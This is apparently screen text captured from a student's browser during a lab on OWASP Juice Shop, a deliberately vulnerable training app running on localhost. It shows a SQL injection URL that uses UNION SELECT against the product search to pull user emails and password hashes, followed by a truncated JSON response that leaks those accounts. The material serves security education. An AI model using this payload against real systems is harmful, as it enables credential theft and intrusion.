 Facebook
(168) Harry Styles - Am
Arcds/cs24-lab1
localhost:3000/rest/pro
Courses
Convert curl command
Ask Gemini
localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%20id,%20email,%20password,%20%271%27,%272%27,%273%27,%274%27,%275%27,%276%27%20FROM%20Users--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "Apple Juice (1000ml)",
      "description": "The all-time classic.",
      "price": 1.99,
      "deluxePrice": 0.99,
      "image": "apple_juice.jpg",
      "createdAt": "2026-11-20 09:48:53.660 +00:00",
      "updatedAt": "2026-11-20 09:48:53.660 +00:00",
      "deletedAt": null
    },
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "0192023a7bbd73250516f069df18b500",
      "price": "1",
      "deluxePrice": "2",
      "image": "3",
      "createdAt": "4",
      "updatedAt": "5",
      "deletedAt": "6"
    },
    {
      "id": 2,
      "name": "Orange Juice (1000ml)",
      "description": "Made from oranges hand-picked by Uncle Dittmeyer.",
      "price": 2.99,
      "deluxePrice": 2.49,
      "image": "orange_juice.jpg",
      "createdAt": "2026-11-20 09:48:53.660 +00:00",
      "updatedAt": "2026-11-20 09:48:53.660 +00:00",
      "deletedAt": null
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": "1",
      "deluxePrice": "2",
      "image": "3",
      "createdAt": "4",
      "updatedAt": "5",
      "deletedAt": "6"
    },
    {
      "id": 3,
      "name": "Eggfruit Juice (500ml)",
      "description": "Now with even more exotic flavour.",
      "price": 8.99,
28°C
Mostly cloudy
ENG
US
6:40 PM
11/20/2026